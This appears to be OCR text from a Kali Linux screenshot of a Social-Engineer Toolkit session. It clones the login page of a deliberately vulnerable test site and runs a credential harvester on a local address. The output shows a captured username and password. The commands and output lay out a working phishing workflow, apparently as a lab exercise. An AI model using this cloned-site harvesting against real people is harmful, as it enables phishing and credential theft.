 1 2 3 4 9:45
md@kali: ~
File Actions Edit View Help
Screenshot taken
View image
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
File System
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
Trash
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
KALI
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.21]: 192.168.1.21
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.21 - - [08/Jun/2025 09:44:47] "GET / HTTP/1.1" 200 -
192.168.1.21 - - [08/Jun/2025 09:44:47] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=Bharatgpt
POSSIBLE PASSWORD FIELD FOUND: pass=FUTUREINTERN_CS@
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.